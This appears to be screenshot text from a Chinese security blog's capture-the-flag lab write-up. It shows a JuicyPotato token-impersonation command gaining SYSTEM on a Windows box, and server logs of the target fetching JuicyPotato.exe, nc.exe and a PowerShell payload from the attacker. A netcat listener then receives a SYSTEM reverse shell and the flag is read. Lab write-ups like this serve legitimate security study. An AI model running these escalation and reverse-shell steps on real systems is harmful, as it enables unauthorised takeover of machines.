 /bin/bash 83x36
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: es-mx;Spanish (Mexico)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 6,143 MB
Available Physical Memory: 5,265 MB
Virtual Memory: Max Size: 7,807 MB
Virtual Memory: Available: 6,924 MB
Virtual Memory: In Use: 883 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.158
[02]: fe80::c915:4570:670b:5dc2
[03]: dead:beef::c915:4570:670b:5dc2
Hyper-V Requirements: A hypervisor has been detected. Features required for Hy
per-V will not be displayed.
C:\tmp>
C:\tmp>dayu.exe -t * -p dayu.bat -l 1337 -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
dayu.exe -t * -p dayu.bat -l 1337 -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\tmp>
10.10.10.158 - - [28/Apr/2020 10:38:58] code 501, message Unsupported method ('OPTIONS'
)
10.10.10.158 - - [28/Apr/2020 10:38:58] "OPTIONS /patreonRocks HTTP/1.1" 501 -
10.10.10.158 - - [28/Apr/2020 10:41:35] "GET /dayu.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [28/Apr/2020 10:42:56] "GET /dayu.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [28/Apr/2020 11:19:16] "GET /dayu.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [28/Apr/2020 11:21:40] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.158 - - [28/Apr/2020 11:21:46] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.158 - - [28/Apr/2020 11:21:57] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.158 - - [28/Apr/2020 11:21:58] "GET /nc.exe HTTP/1.1" 200 -
/bin/bash 87x26
root@kali:~/Desktop/dayujson# nc -vlp 7777
listening on [any] 7777 ...
10.10.10.158: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.158] 49774
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type users/administrator/desktop/root.txt
type users/administrator/desktop/root.txt
The syntax of the command is incorrect.
C:\Windows\system32>cd \
cdcd \
C:\> cd users
cd cd users
The system cannot find the path specified.
C:\>type Users\superadmin\Desktop\root.txt
type Users\superadmin\Desktop\root.txt
91d441
C:\>
大余安全
https://blog.csdn.net/qq_34801745